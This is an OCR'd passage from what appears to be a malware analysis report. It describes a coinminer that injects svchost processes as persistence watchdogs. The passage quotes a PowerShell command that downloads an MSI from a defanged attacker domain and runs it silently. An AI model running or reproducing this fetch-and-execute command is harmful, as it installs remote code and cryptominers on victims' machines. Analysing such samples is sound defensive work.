
injecting its codes. The first and second SvcHost
processes will act as a watchdog, most likely to
remain persistent. These are responsible for re-
downloading the Windows Installer (.msi) file via a
Powershell command when any of the injected
svchost processes are terminated:
“powershell.exe -command $cli = new-Object
System.Net.WebClient;$cli.Headers['User-Agent'] =
'Windows Installer';$f = 'C:\%UserTemp%\{random
number}.msi';
$cli.DownloadFile('hxxps://superdomain1709[.]info/
update[.]txt', $f);Start-Process $f -ArgumentList '/q'”
The third SvcHost process is then injected with the
coinminer module and executed using the